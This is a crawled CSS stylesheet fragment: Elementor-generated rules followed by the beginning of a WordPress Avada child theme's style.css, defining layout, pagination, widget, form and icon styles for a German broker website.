.elementor-element.elementor-element-bb6e2fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-bb6e2fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-fddef21{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-8763e44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-8763e44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-7e34660{font-size:13px;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-19571d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-19571d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-25891 .elementor-element.elementor-element-144d46a .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-10ee660{font-size:14px;}.elementor-25891 .elementor-element.elementor-element-f5a6639 .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-c6616c7{font-size:14px;}.elementor-25891 .elementor-element.elementor-element-268a79a .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-97539af{font-size:14px;}.elementor-25891 .elementor-element.elementor-element-cb9e9a6 .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-e6e7a2c{font-size:14px;}.elementor-25891 .elementor-element.elementor-element-51fe4a1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25891 .elementor-element.elementor-element-7e34660{text-align:end;}.elementor-25891 .elementor-element.elementor-element-7f8c844 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://onlinemakler24.de/wp-content/themes/Avada-Kinderleicht/style.css
body_size: 15302
content:
/*
Theme Name: Avada Kinderleicht
Theme URI: http://avada.theme-fusion.com/
Template: Avada
Author: ThemeFusion
Author URI: http://themeforest.net/user/ThemeFusion
Description: The #1 selling theme of all time that allows you to build virtually any design style.
Version: 6.2.3.1595583234
Updated: 2020-07-24 11:33:54

*/


/*** BEGIN assets/css/style.min.css ***/
/* {
    box-sizing:border-box
}*/
.fusion-clearfix {
    clear:both;
    zoom:1
}
.fusion-clearfix:after,.fusion-clearfix:before {
    content:" ";
    display:table
}
.fusion-clearfix:after {
    clear:both
}
.alignleft,.fusion-alignleft {
    display:inline;
    float:left;
    margin-right:15px
}
.alignright,.fusion-alignright {
    display:inline;
    float:right;
    margin-left:15px
}
.aligncenter,.fusion-aligncenter {
    display:block;
    clear:both;
    margin:0 auto;
    text-align:center
}
.create-block-format-context {
    display:inline-block;
    clear:both;
    zoom:1;
    margin-bottom:40px;
    width:100%
}
.create-block-format-context:after,.create-block-format-context:before {
    content:" ";
    display:table
}
.create-block-format-context:after {
    clear:both
}
.fusionicon-arrow-down2 {
    display:table-cell;
    vertical-align:middle
}
.icomoon-up:before {
    display:inline-block;
    transform:rotate(180deg)
}
input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea {
    -webkit-appearance:none;
    -webkit-border-radius:0
}
input[type=search]::-webkit-search-decoration {
    -webkit-appearance:none
}
input[type=image] {
    padding:0;
    border:none
}
html {
    overflow-x:hidden;
    overflow-y:scroll
}
html.no-overflow-y {
    overflow-y:hidden
}

/* import von Open Sans Fonts */
@import url("https://onlinemakler24.de/wp-content/themes/Avada-Kinderleicht/fonts/font.css");

/* import von Form-Styles */
@import url("https://onlinemakler24.de/wp-content/themes/Avada-Kinderleicht/forms/cs/style.css");

body {
    margin:0;
    color:#747474;
    min-width:320px;
    -webkit-text-size-adjust:100%;
    /*font:13px/20px PTSansRegular,Arial,Helvetica,sans-serif;*/
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 { 
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  }

body.fusion-blank-page.admin-bar {
    top:32px;
    height:calc(100vh - 32px)
}
body #wrapper .gomapMarker {
    color:#333
}
body .fusion-content-widget-area .button {
    margin-left:15px
}
#wrapper {
    overflow:visible
}
#wrapper .tp-bullets {
    transform:translateZ(0)
}
#wrapper .strip-html .fusion-dropcap {
    top:0;
    float:none;
    margin:0;
    padding:0;
    background-color:inherit!important;
    box-shadow:none;
    line-height:inherit;
    text-shadow:none;
    color:inherit!important;
    font-size:inherit
}
#wrapper .strip-html .fusion-highlight {
    background-color:inherit!important;
    color:inherit!important
}
#wrapper .strip-html .fusion-tooltip {
    color:inherit;
    border-bottom:1px dotted
}
#wrapper .fusion-vertical-menu-widget .menu {
    border-right:1px solid transparent;
    border-top:1px solid transparent
}
#wrapper .fusion-vertical-menu-widget .menu li a {
    border-bottom:1px solid transparent;
    border-right-color:transparent;
    padding:8px 0;
    display:block
}
#wrapper .fusion-vertical-menu-widget .menu li a .arrow {
    display:none;
    vertical-align:middle
}
#wrapper .fusion-vertical-menu-widget .menu li a .arrow:before {
    font-family:icomoon;
    content:"\f105"
}
#wrapper .fusion-vertical-menu-widget .menu .menu-item-has-children>a>.arrow,#wrapper .fusion-vertical-menu-widget .menu .page_item_has_children>a>.arrow {
    display:inline-block;
    padding:0 5px
}
#wrapper .fusion-vertical-menu-widget .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget .menu li.current_page_item>a {
    border-right-color:#65bc7b;
    border-right:3px solid
}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul {
    display:none
}
#wrapper .fusion-vertical-menu-widget.right .menu {
    border-left:1px solid transparent;
    text-align:right;
    border-right:0
}
#wrapper .fusion-vertical-menu-widget.right .menu>li>a {
    padding-right:20px
}
#wrapper .fusion-vertical-menu-widget.right .menu li a {
    padding-left:10px
}
#wrapper .fusion-vertical-menu-widget.right .menu li a .arrow:before {
    content:"\f104"
}
#wrapper .fusion-vertical-menu-widget.right .menu li.current-menu-item>a,#wrapper .fusion-vertical-menu-widget.right .menu li.current_page_item>a {
    border-left:3px solid;
    border-right:0
}
#wrapper .fusion-vertical-menu-widget.right .menu .children,#wrapper .fusion-vertical-menu-widget.right .menu .sub-menu {
    margin-right:30px
}
#wrapper .fusion-vertical-menu-widget.left .menu {
    text-align:left
}
#wrapper .fusion-vertical-menu-widget.left .menu>li>a {
    padding-left:20px
}
#wrapper .fusion-vertical-menu-widget.left .menu li a {
    padding-right:10px
}
#wrapper .fusion-vertical-menu-widget.left .menu .children,#wrapper .fusion-vertical-menu-widget.left .menu .sub-menu {
    margin-left:30px
}
#wrapper .fusion-vertical-menu-widget.no-border.left .menu li a .arrow {
    padding-right:0;
    width:40px;
    text-align:right
}
#wrapper .fusion-vertical-menu-widget.no-border.right .menu li a .arrow {
    padding-left:0;
    width:40px;
    text-align:left
}
.fusion-blank-page {
    display:table;
    height:100%;
    width:100%;
    position:absolute;
    margin:0;
    left:0;
    right:0;
    top:0;
    overflow-x:hidden
}
.wrapper_blank {
    float:none;
    vertical-align:middle;
    width:100%
}
.wrapper_blank #main {
    background:0 0;
    padding:0
}
.fusion-body #wrapper.wrapper_blank {
    display:table-cell;
    margin:0;
    max-width:none
}
.error404 .search-page-search-form {
    margin-bottom:0;
    padding-bottom:0;
    border:none
}
.fusion-404-checklist .fusion-custom-menu-item {
    display:none
}
img {
    border-style:none;
    vertical-align:top;
    max-width:100%;
    height:auto
}
object {
    max-width:100%
}
a {
    text-decoration:none
}
input,select,textarea {
    font-family:var(--body_typography-font-family,inherit);
    vertical-align:middle;
    color:#000
}
select {
    border-style:solid
}
fieldset,form {
    margin:0;
    padding:0;
    border-style:none
}
#content:after,.clearfix:after {
    content:"";
    display:table;
    clear:both
}
.clear {
    clear:both
}
.wp-caption {
    max-width:100%
}
.search-table {
    display:table;
    width:100%
}
#fallback-slide {
    display:none
}
#fallback-slide img {
    width:100%
}
.gallery-box {
    background:#3d3c3c;
    padding:0 10px
}
.gallery-box img {
    width:100%
}
#wrapper .product-category a h2.woocommerce-loop-category__title,.fusion-main-menu>ul>li>a .fusion-menu-description,a,a:after,a:before {
    transition-property:color,background-color,border-color;
    transition-duration:.2s;
    transition-timing-function:linear
}
.fusion-accordian .panel-title a .fa-fusion-box,.woocommerce .social-share li .fontawesome-icon {
    transition-property:color,background-color,border-color;
    transition-duration:.2s;
    transition-timing-function:linear
}
.gallery {
    margin:0 auto;
    max-width:1400px
}
#main {
    padding:55px 10px 45px;
    clear:both
}
#main .columns h2 {
    margin:0;
    line-height:35px
}
#main .container h2 {
    margin:0
}
#main .post h2 {
    color:#333;
    padding-bottom:0
}
#main .post h2 a {
    color:#333
}
#main .sidebar.fusion-sticky-sidebar {
    padding:0
}
.col .heading {
    overflow:hidden;
    margin:0 0 15px
}
.col .heading img {
    float:left;
    margin:0 10px 0 0
}
.col p {
    margin:0 0 23px
}
h2 {
    color:#333;
    margin:0 0 20px
}
h2.entry-title {
    margin-top:0;
    margin-bottom:28px
}
h1.entry-title {
    margin-top:0;
    margin-bottom:28px
}
.avada-myaccount-data h2 {
    margin-top:0
}
.more {
    overflow:hidden;
    display:block;
    font:13px/15px PTSansRegular,arial,helvetica,sans-serif
}
.more a {
    float:right;
    padding:0
}
.more a.active {
    color:#65bc7b;
    text-decoration:none
}
.more a.active:after {
    position:absolute;
    top:50%;
    transform:translateY(-50%);
    font-family:icomoon;
    content:"\f105";
    color:#65bc7b;
    font-size:14px;
    padding-left:5px
}
.fusion-read-more,.more a,.tribe-events-viewmore>a {
    position:relative;
    margin-right:10px;
    text-align:right;
    display:inline-block
}
.fusion-read-more:after,.more a:after,.tribe-events-viewmore>a:after {
    content:"\f105";
    position:absolute;
    right:-10px;
    top:50%;
    transform:translateY(-50%);
    padding-left:5px;
    font-family:icomoon;
    font-size:14px
}
.content-boxes .more {
    margin-top:18px
}
.content-boxes .heading .fontawesome-icon {
    float:left
}
.content-boxes .heading-and-icon h2 {
    padding-left:45px
}
.content-boxes-icon-boxed.columns-5 .col {
    width:12.8%
}
.content-boxes-icon-boxed.columns-4 .col {
    width:18%
}
.content-boxes-icon-boxed.columns-3 .col {
    width:26.65%
}
.content-boxes-icon-boxed.columns-2 .col {
    width:44%
}
.content-boxes-icon-boxed.columns-1 .col {
    width:96%
}
.container {
    overflow:hidden
}
.container .columns .col {
    width:31.42857%;
    padding:0 2.85714% 0 0
}
.container .columns .col.last {
    margin-right:0
}
.container .col img {
    width:100%
}
.container .holder {
    overflow:hidden
}
.container h3 a.active {
    text-decoration:none;
    color:#65bc7b
}
.slider {
    overflow:hidden
}
.review {
    width:100%
}
.meta {
    list-style:none;
    margin:0 0 13px;
    padding:0;
    overflow:hidden;
    font-size:12px;
    line-height:14px;
    color:#333
}
.meta li {
    float:left;
    padding:0 8px 0 9px;
    border-left:1px solid #333
}
.meta li:first-child {
    padding-left:0;
    border-left:0
}
.widget_recent_entries .post-date {
    display:block
}
.fusion-content-widget-area>section:last-child {
    margin-bottom:0
}
.fusion-content-widget-area .widget {
    margin-bottom:45px;
    position:relative
}
.fusion-content-widget-area .widget.flickr {
    overflow:hidden
}
.fusion-content-widget-area .widget ul {
    list-style:none;
    margin:0;
    padding:0
}
.fusion-content-widget-area .widget li {
    margin:0;
    padding:0;
    display:block
}
.fusion-content-widget-area .widget li a {
    display:inline
}
.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li {
    color:#838383
}
.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget_categories li {
    display:block
}
.fusion-content-widget-area .widget .recentcomments a {
    background:0 0;
    border:none
}
.fusion-content-widget-area .contact_info .address {
    margin:0 0 15px
}
.fusion-content-widget-area .flickr-photo a {
    background:0 0;
    float:left;
    border:0
}
.fusion-content-widget-area .widget_categories li a {
    display:block;
    border:0;
    background:0 0;
    padding:0
}
.fusion-content-widget-area .jtwt .jtwt_tweet:before {
    color:#d8d8d8
}
.fusion-content-widget-area #comment-input input,.fusion-content-widget-area #s {
    width:100%;
    margin-right:0
}
.fusion-content-widget-area .widget_recent_entries ul {
    padding:0
}
.fusion-content-widget-area ul.list-icon {
    margin-left:25px
}
.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover {
    color:#333
}
#content {
    width:71.1702128%;
    float:left;
    min-height:1px
}
#content.full-width {
    width:100%
}
#posts-container {
    position:relative
}
.single .comments-container {
    margin-top:55px;
    clear:both
}
.post {
    margin-bottom:65px
}
.single-post .post {
    margin-bottom:0
}
.post .image {
    margin-bottom:40px
}
.avada_faq .meta-info,.single .post .meta-info {
    margin-bottom:55px
}
.search input {
    border:1px solid #e7e6e6;
    padding:8px 15px;
    font-size:13px;
    color:#333;
    display:block
}
.sidebar {
    width:23.4042553%;
    float:right
}
.sidebar.fusion-sticky-sidebar .fusion-sidebar-inner-content>section:last-child {
    margin-bottom:0!important
}
.sidebar .widget {
    margin-bottom:45px;
    position:relative
}
.sidebar .widget.flickr {
    overflow:hidden
}
.sidebar .widget .widget_title {
    margin:0;
    padding:0;
    font-size:13px;
    margin-bottom:18px;
    color:#333
}
.sidebar .widget ul {
    list-style:none;
    margin:0;
    padding:0
}
.sidebar .widget li {
    margin:0;
    padding:0;
    display:block
}
.fusion-content-widget-area .contact_info p,.fusion-widget-area .contact_info p {
    margin:0
}
.fusion-content-widget-area .s {
    width:100%
}
.jtwt li {
    background:0 0
}
.fusion-content-widget-area .jtwt .jtwt_tweet,.jtwt .jtwt_tweet {
    position:relative;
    padding:0;
    border:0;
    margin-bottom:30px;
    font-size:13px;
    line-height:20px;
    padding-left:45px;
    padding-top:0
}
.jtwt .jtwt_tweet:before {
    position:absolute;
    top:6px;
    margin-left:-45px;
    content:"\e605";
    font-family:icomoon;
    font-size:30px
}
.jtwt .jtwt_tweet a {
    background:0 0;
    color:#bfbfbf;
    display:inline;
    padding:0;
    border:0
}
.jtwt .jtwt_tweet a:hover {
    color:#65bc7b
}
.jtwt .jtwt_tweet .jtwt_tweet_text {
    margin-bottom:0;
    margin-top:0
}
.recent-works-items {
    overflow:hidden
}
.recent-works-items a {
    display:inline-block;
    padding:3px 1.5px
}
.fusion-columns-4 .recent-works-items a,.fusion-columns-5 .recent-works-items a,.fusion-columns-6 .recent-works-items a {
    max-width:60px
}
.bbp-pagination .bbp-pagination-links,.fusion-pagination,.page-links,.pagination,.woocommerce-pagination {
    display:flex;
    flex-wrap:wrap;
    align-items:center;
    justify-content:flex-end;
    margin-top:40px;
    font-size:9px;
    line-height:normal
}
.page-links {
    margin-bottom:40px;
    margin-top:30px
}
.bbp-pagination .bbp-pagination-links .current,.bbp-pagination .bbp-pagination-links .pagination-next,.bbp-pagination .bbp-pagination-links .pagination-prev,.bbp-pagination .bbp-pagination-links a.inactive,.bbp-pagination-links span.dots,.bbp-topic-pagination .page-numbers,.fusion-pagination .current,.fusion-pagination .next,.fusion-pagination .page-numbers,.fusion-pagination .prev,.page-links a,.page-links>.page-number,.pagination .current,.pagination .pagination-next,.pagination .pagination-prev,.pagination a.inactive,.woocommerce-pagination .current,.woocommerce-pagination .next,.woocommerce-pagination .page-numbers,.woocommerce-pagination .prev {
    display:inline-flex;
    position:relative;
    float:none;
    margin:0 4px;
    padding:0;
    border:1px solid;
    align-items:center;
    justify-content:center
}
.fusion-pagination-circle .bbp-pagination .bbp-pagination-links .current,.fusion-pagination-circle .bbp-pagination .bbp-pagination-links .pagination-next,.fusion-pagination-circle .bbp-pagination .bbp-pagination-links .pagination-prev,.fusion-pagination-circle .bbp-pagination .bbp-pagination-links a.inactive,.fusion-pagination-circle .bbp-pagination-links span.dots,.fusion-pagination-circle .bbp-topic-pagination .page-numbers,.fusion-pagination-circle .fusion-pagination .current,.fusion-pagination-circle .fusion-pagination .next,.fusion-pagination-circle .fusion-pagination .page-numbers,.fusion-pagination-circle .fusion-pagination .prev,.fusion-pagination-circle .page-links a,.fusion-pagination-circle .page-links>.page-number,.fusion-pagination-circle .pagination .current,.fusion-pagination-circle .pagination .pagination-next,.fusion-pagination-circle .pagination .pagination-prev,.fusion-pagination-circle .pagination a.inactive,.fusion-pagination-circle .woocommerce-pagination .current,.fusion-pagination-circle .woocommerce-pagination .next,.fusion-pagination-circle .woocommerce-pagination .page-numbers,.fusion-pagination-circle .woocommerce-pagination .prev {
    border-radius:50%
}
.bbp-pagination .bbp-pagination-links .current,.fusion-pagination .current,.page-links>.page-number,.pagination .current,.woocommerce-pagination .current {
    color:#fff
}
.pagination.page-links a:hover {
    border-color:inherit
}
.pagination .pagination-dots {
    display:inline-block;
    text-align:center
}
.fusion-pagination .next,.fusion-pagination .pagination-next,.fusion-pagination .pagination-prev,.fusion-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .pagination-next,.woocommerce-pagination .pagination-prev,.woocommerce-pagination .prev {
    padding-left:0;
    padding-right:0
}
.fusion-pagination .next,.fusion-pagination .next:hover,.fusion-pagination .prev,.fusion-pagination .prev:hover,.woocommerce-pagination .next,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev,.woocommerce-pagination .prev:hover {
    border:0
}
.fusion-show-pagination-text .bbp-pagination .bbp-pagination-links .pagination-next,.fusion-show-pagination-text .bbp-pagination .bbp-pagination-links .pagination-prev,.fusion-show-pagination-text .fusion-pagination .next,.fusion-show-pagination-text .fusion-pagination .prev,.fusion-show-pagination-text .pagination .pagination-next,.fusion-show-pagination-text .pagination .pagination-prev,.fusion-show-pagination-text .woocommerce-pagination .next,.fusion-show-pagination-text .woocommerce-pagination .prev {
    border:none
}
.fusion-show-pagination-text .bbp-pagination-links,.fusion-show-pagination-text .pagination {
    margin-left:1em;
    margin-right:1em
}
.fusion-show-pagination-text .fusion-pagination .next,.fusion-show-pagination-text .fusion-pagination .pagination-next,.fusion-show-pagination-text .fusion-pagination .pagination-prev,.fusion-show-pagination-text .fusion-pagination .prev,.fusion-show-pagination-text .woocommerce-pagination .next,.fusion-show-pagination-text .woocommerce-pagination .pagination-next,.fusion-show-pagination-text .woocommerce-pagination .pagination-prev,.fusion-show-pagination-text .woocommerce-pagination .prev {
    padding:0
}
body.fusion-hide-pagination-text .page-text {
    display:none
}
body.fusion-hide-pagination-text .pagination-next,body.fusion-hide-pagination-text .pagination-prev {
    border-style:solid
}
body.fusion-hide-pagination-text .pagination-next:after {
    right:auto
}
body.fusion-hide-pagination-text.ltr .fusion-blog-pagination .pagination-prev,body.fusion-hide-pagination-text.ltr .pagination-prev {
    margin-left:0
}
body.fusion-hide-pagination-text.ltr .fusion-blog-pagination .pagination-next,body.fusion-hide-pagination-text.ltr .pagination-next {
    margin-right:0
}
body.fusion-hide-pagination-text.ltr .fusion-pagination .prev,body.fusion-hide-pagination-text.ltr .woocommerce-pagination .prev {
    margin-left:0
}
body.fusion-hide-pagination-text.ltr .fusion-pagination .next,body.fusion-hide-pagination-text.ltr .woocommerce-pagination .next {
    margin-right:0
}
body.fusion-hide-pagination-text .pagination-next:after,body.fusion-hide-pagination-text .pagination-prev:before {
    position:static;
    transform:none
}
body.fusion-hide-pagination-text .fusion-pagination .next,body.fusion-hide-pagination-text .fusion-pagination .prev,body.fusion-hide-pagination-text .woocommerce-pagination .next,body.fusion-hide-pagination-text .woocommerce-pagination .prev {
    border-style:solid
}
body.fusion-hide-pagination-text .fusion-pagination .next:after,body.fusion-hide-pagination-text .fusion-pagination .prev:before,body.fusion-hide-pagination-text .woocommerce-pagination .next:after,body.fusion-hide-pagination-text .woocommerce-pagination .prev:before {
    position:static;
    transform:none
}
.img-list {
    overflow:hidden
}
.img-list li {
    padding:5px;
    background:0 0;
    float:left
}
.img-list a {
    background:0 0;
    height:auto;
    width:auto;
    text-indent:0;
    border:0
}
.about-author {
    margin-top:55px;
    overflow:hidden;
    clear:both
}
.about-author .title a {
    color:#65bc7b
}
.about-author div.avatar {
    float:left;
    margin-right:20px;
    margin-bottom:5px
}
.related-posts {
    margin-top:55px
}
.related-posts .image {
    width:180px;
    height:138px;
    margin-bottom:0
}
.single-related-posts {
    clear:both
}
.commentlist {
    list-style:none;
    margin:0;
    padding:0;
    margin-bottom:65px
}
.commentlist .children {
    list-style:none outside none
}
.commentlist li {
    margin:0;
    padding:0
}
.commentlist .the-comment {
    border-bottom:1px solid #e7e6e6;
    padding-bottom:25px;
    margin-bottom:25px
}
.commentlist .the-comment .comment-text {
    margin-left:69px
}
.commentlist .the-comment .comment-text :last-child {
    margin-bottom:0
}
.commentlist div.avatar {
    float:left;
    margin-right:15px
}
.commentlist .comment-author strong {
    padding-right:5px
}
#respond {
    margin-top:40px
}
.comments-container #respond {
    margin-bottom:40px
}
#s,.comment-form input {
    border:1px solid #d2d2d2;
    min-width:28%;
    font-size:13px;
    color:#747474;
    padding-left:15px;
    padding-right:15px;
    float:left
}
.comment-form #comment-submit {
    margin:0;
    min-width:auto
}
.comment-form input,.s {
    float:none
}
.comment-form-comment textarea {
    border:1px solid #d2d2d2;
    width:100%;
    height:150px;
    font-size:13px;
    color:#747474;
    padding:12px 15px
}
.comment-form .comment-form-cookies-consent {
    margin-top:20px
}
.comment-form .comment-form-cookies-consent input {
    min-width:auto
}
.comment-form .form-submit {
    margin-top:20px;
    margin-bottom:0
}
#ui-datepicker-div,.ui-datepicker-div,.ui-datepicker-inline {
    border-color:#e9eaee
}
.ui-datepicker-header select,table.ui-datepicker td a {
    background-color:#e9eaee
}
.ui-datepicker-header select {
    border:1px solid #d2d2d2
}
#tribe-bar-form input[type=text],.input-text,.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type=text],input[type=date],input[type=email],input[type=number],input[type=password],input[type=phone-number],input[type=text] {
    border:1px solid #d2d2d2;
    font-size:13px;
    color:#747474;
    padding:8px 15px;
    width:100%;
    box-sizing:border-box
}
.select2-container .select2-choice,.select2-results .select2-result-label {
    padding-left:15px;
    padding-right:15px
}
#tribe-bar-form input[type=text]::-webkit-input-placeholder {
    font-style:normal
}
#tribe-bar-form input[type=text]:-moz-placeholder {
    font-style:normal
}
#tribe-bar-form input[type=text]::-moz-placeholder {
    font-style:normal
}
#tribe-bar-form input[type=text]:-ms-input-placeholder {
    font-style:normal
}
#shipping_method input[type=radio],.input-radio {
    background:0 0;
    -webkit-appearance:checkbox;
    appearance:checkbox
}
.single-navigation {
    min-height:34px;
    line-height:34px;
    border-top:1px solid #e7e6e6;
    border-bottom:1px solid #e7e6e6;
    margin-bottom:60px;
    text-align:right
}
.single-navigation a {
    display:inline-block;
    position:relative
}
.single-navigation a[rel=next] {
    margin-left:15px;
    margin-right:1em
}
.fusion-pagination .prev:before,.pagination-prev:before,.single-navigation a[rel=prev]:before,.woocommerce-pagination .prev:before {
    position:absolute;
    top:50%;
    transform:translateY(-51%);
    left:-1em;
    /*font-family:icomoon;*/
    content:"\f104"
}
.fusion-pagination .next:after,.pagination-next:after,.single-navigation a[rel=next]:after,.woocommerce-pagination .next:after {
    position:absolute;
    top:50%;
    transform:translateY(-51%);
    right:-1em;
    /*font-family:icomoon;*/
    content:"\f105"
}
.side-nav {
    list-style:none;
    margin:0;
    padding:0;
    border-top:1px solid #ededed;
    margin-bottom:20px
}
.side-nav ul {
    list-style:none;
    margin:0;
    padding:0
}
.side-nav li {
    margin:0;
    padding:0
}
.side-nav li a {
    border-bottom:1px solid #ededed;
    display:block;
    height:auto;
    font-weight:400;
    font-size:14px;
    color:#333;
    line-height:1.69em;
    padding:8px 0
}
.side-nav li a:hover {
    background:0 0
}
.side-nav li.current_page_item>a {
    background:0 0;
    color:#65bc7b
}
.side-nav li.current_page_item li a {
    color:#333;
    border-bottom:1px solid #ededed
}
.side-nav .children {
    display:none;
    margin-left:15px
}
.side-nav .arrow {
    display:inline;
    margin-left:0
}
.side-nav .arrow:after {
    position:absolute;
    font-size:14px;
    font-family:icomoon
}
.side-nav-left .side-nav {
    border-right:1px solid #ededed
}
.side-nav-left .side-nav li.current_page_item>a {
    border-right:3px solid #65bc7b
}
.side-nav-left .side-nav .arrow {
    margin-left:10px
}
.side-nav-left .side-nav .arrow:after {
    content:"\f105"
}
.side-nav-right .side-nav {
    border-left:1px solid #ededed
}
.side-nav-right .side-nav li.current_page_item>a {
    padding-left:23px;
    border-left:3px solid #65bc7b
}
.side-nav-right .side-nav li a {
    padding-left:25px
}
.side-nav-right .side-nav .arrow {
    margin-right:10px
}
.side-nav-right .side-nav .arrow:after {
    content:"\f104"
}
.side-nav-right .side-nav .children {
    margin-left:40px
}
.side-nav-right .side-nav .children a {
    padding-left:0
}
.woocommerce-tabs .tabs a:hover .arrow,.woocommerce-tabs .tabs li.active a .arrow {
    display:inline-block;
    margin-left:10px;
    padding-right:0
}
.woocommerce-tabs .panel .panel {
    margin-left:auto;
    padding:0
}
h5.toggle {
    overflow:hidden;
    margin:0
}
h5.toggle a {
    font-size:13px;
    line-height:20px;
    cursor:pointer;
    color:#333;
    border-bottom:1px solid #e8e6e6;
    overflow:hidden;
    margin:0;
    padding:10px 0;
    float:left;
    width:100%
}
h5.toggle.active a {
    border-bottom:0
}
h5.toggle span.arrow {
    background-color:#333;
    display:block;
    width:22px;
    height:22px;
    float:left;
    margin-right:18px
}
h5.toggle.active span.arrow {
    background-color:#65bc7b
}
h5.toggle span.toggle-title {
    float:left;
    width:90%
}
.toggle-content {
    padding-top:10px;
    padding-bottom:15px;
    position:relative
}
h5.toggle.active+.toggle-content {
    border-bottom:1px solid #e8e6e6
}
.clearboth {
    clear:both;
    display:block;
    font-size:0;
    height:0;
    line-height:0;
    width:100%;
    overflow:hidden
}
.shortcode-tabs {
    margin-bottom:50px
}
.shortcode-tabs .tab-hold .tabs li {
    border-right:0;
    box-sizing:border-box
}
.shortcode-tabs .tab-hold .tabs li a {
    display:block;
    width:100%;
    padding:0;
    text-indent:15px
}
.shortcode-tabs .tab-hold .tabs li.active a {
    background:0 0
}
.shortcode-tabs .tab_content {
    padding:15px;
    overflow:hidden
}
.shortcode-tabs .tab_content :last-child {
    margin-bottom:0
}
.fusion-post-content p,.post-content p {
    margin:0 0 20px
}
.fusion-post-content ul.arrow,.post-content ul.arrow {
    list-style:none;
    margin:0;
    padding:0
}
.fusion-post-content ul.arrow li,.post-content ul.arrow li {
    line-height:18px;
    margin:0;
    padding:0;
    margin-bottom:15px;
    padding-left:25px
}
.fusion-post-content ul.arrow li:before,.post-content ul.arrow li:before {
    display:inline-block;
    background-repeat:no-repeat;
    background-position:center center;
    background-color:#65bc7b;
    height:18px;
    border-radius:75px;
    width:18px;
    position:absolute;
    font-size:14px;
    content:"\f105";
    float:left;
    margin-right:0;
    margin-left:-25px;
    /*font-family:icomoon;*/
    text-align:center;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    color:#fff;
    line-height:17px;
    text-indent:1px
}
.fusion-post-content blockquote,.post-content blockquote {
    background:#f5f5f5;
    font:13px/20px PTSansItalic,arial,helvetica,sans-serif;
    color:#444;
    border-left:4px solid #65bc7b;
    padding:15px;
    margin-top:2em;
    margin-bottom:2em
}
.fusion-post-content blockquote :last-child,.post-content blockquote :last-child {
    margin-bottom:0
}
.popup {
    display:none;
    position:absolute;
    padding:0 0 6px;
    color:#d1d1d2;
    font-size:11px;
    line-height:15px;
    bottom:110%;
    left:-17px
}
.popup p {
    margin:0
}
.popup .holder {
    padding:4px 11px;
    background:#46494a
}
.popup span {
    display:inline-block
}
.reading-box-container {
    margin:0 0 84px
}
.reading-box {
    padding:28px 28px 27px 31px;
    border-left:3px solid #65bc7b;
    background:#f2efef
}
.continue {
    float:right
}
.avada-google-map {
    height:416px;
    margin-bottom:50px;
    overflow:hidden
}
#gmap img,.shortcode-map img {
    max-width:none
}
.fusion-post-content h1,.fusion-post-content h2,.fusion-post-content h3,.fusion-post-content h4,.fusion-post-content h5,.fusion-post-content h6 {
    color:#333;
    font-weight:400
}
.fusion-post-content h4 {
    font-size:13px
}
.fusion-post-content h5 {
    font-size:12px
}
.fusion-post-content h6 {
    font-size:11px
}
.flickr_badge_image img,.pyre_tabs img,.recent-works-items img {
    transition:all .2s
}
.flickr_badge_image img:hover,.pyre_tabs img:hover,.recent-works-items img:hover {
    opacity:.5
}
.error-page .useful-links {
    width:30.66%;
    padding-left:5%
}
.error-page .oops {
    font-size:117px;
    margin:0 0 20px;
    line-height:117px;
    font-weight:bolder;
    color:#f0f0f0;
    font-family:"PT Sans",Arial,Helvetica,sans-serif
}
.has-sidebar .error-page .oops {
    font-size:90px;
    line-height:90px
}
.error_page .oops h1 {
    font-family:"PT Sans",Arial,Helvetica,sans-serif
}
.fontawesome-icon {
    display:inline-block;
    float:left
}
.aligncenter .fontawesome-icon,.fusion-alignleft .fontawesome-icon,.fusion-alignright .fontawesome-icon {
    float:none
}
.fontawesome-icon {
    margin-right:10px
}
.fontawesome-icon.circle-yes {
    border-radius:75px;
    border-width:1px;
    border-style:solid;
    background-color:#333;
    color:#fff;
    text-align:center;
    margin-top:2px
}
.fontawesome-icon.large {
    font-size:40px
}
.fontawesome-icon.large.circle-yes {
    width:70px;
    height:70px;
    line-height:70px
}
.fontawesome-icon.medium {
    font-size:18px
}
.fontawesome-icon.medium.circle-yes {
    width:35px;
    height:35px;
    line-height:35px
}
.fontawesome-icon.small {
    font-size:10px
}
.fontawesome-icon.small.circle-yes {
    width:18px;
    height:18px;
